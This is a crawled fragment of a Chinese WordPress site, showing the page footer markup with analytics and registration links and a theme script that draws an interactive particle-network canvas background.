  hm.src = "https://hm.baidu.com/hm.js?043258d25fec0fcbfb9a5b1c36813b55";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>         	
	<a target="_blank" href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=43011102001006" style="display:inline-block;text-decoration:none;height:20px;line-height:20px;">
	<img src="https://www.yedapi.com/wp-content/themes/Loostrive/images/beian.png" style="float:left;"/>&nbsp;湘公网安备43011102001006号
	</a>

  </p>
  </div>
</div>
</div>
<!--gototop-->
<div id="tbox">
      <a id="gotop" href="javascript:void(0)"></a> </div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Loostrive\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.yedapi.com/wp-content/themes/Loostrive/js/loostrive.js?ver=1.0" id="script-js"></script>
</body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.yedapi.com/wp-content/themes/Loostrive/js/bj.js
body_size: 1065
content:
!function() {	function o(w, v, i) {		return w.getAttribute(v) || i	}	function j(i) {		return document.getElementsByTagName(i)	}	function l() {		var i = j("script"),			w = i.length,			v = i[w - 1];		return {			l: w,			z: o(v, "zIndex", -1),			o: o(v, "opacity", 5),			c: o(v, "color", "22,160,133"),			n: o(v, "count", 150)		}	}	function k() {		r = u.width = window.innerWidth || document.documentElement.clientWidth || document.body.clientWidth, n = u.height = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight	}	function b() {		e.clearRect(0, 0, r, n);		var w = [f].concat(t);		var x, v, A, B, z, y;		t.forEach(function(i) {			i.x += i.xa, i.y += i.ya, i.xa *= i.x > r || i.x < 0 ? -1 : 1, i.ya *= i.y > n || i.y < 0 ? -1 : 1, e.fillRect(i.x - 0.5, i.y - 0.5, 1, 1);			for (v = 0; v < w.length; v++) {				x = w[v];				if (i !== x && null !== x.x && null !== x.y) {					B = i.x - x.x, z = i.y - x.y, y = B * B + z * z;					y < x.max && (x === f && y >= x.max / 2 && (i.x -= 0.03 * B, i.y -= 0.03 * z), A = (x.max - y) / x.max, e.beginPath(), e.lineWidth = A / 2, e.strokeStyle = "rgba(" + s.c + "," + (A + 0.2) + ")", e.moveTo(i.x, i.y), e.lineTo(x.x, x.y), e.stroke())				}			}			w.splice(w.indexOf(i), 1)		}), m(b)	}	var u = document.createElement("canvas"),		s = l(),		c = "c_n" + s.l,		e = u.getContext("2d"),		r, n, m = window.requestAnimationFrame || window.webkitRequestAnimationFrame || window.mozRequestAnimationFrame || window.oRequestAnimationFrame || window.msRequestAnimationFrame ||	function(i) {		window.setTimeout(i, 1000 / 45)	}, a = Math.random, f = {		x: null,		y: null,		max: 20000	};	u.id = c;	u.style.cssText = "position:fixed;top:0;left:0;z-index:" + s.z + ";opacity:" + s.o;	j("body")[0].appendChild(u);	k(), window.onresize = k;	window.onmousemove = function(i) {		i = i || window.event, f.x = i.clientX, f.y = i.clientY	}, window.onmouseout = function() {		f.x = null, f.y = null	};	for (var t = [], p = 0; s.n > p; p++) {		var h = a() * r,			g = a() * n,			q = 2 * a() - 1,			d = 2 * a() - 1;		t.push({			x: h,			y: g,			xa: q,			ya: d,			max: 6000		})	}	setTimeout(function() {		b()	}, 100)}();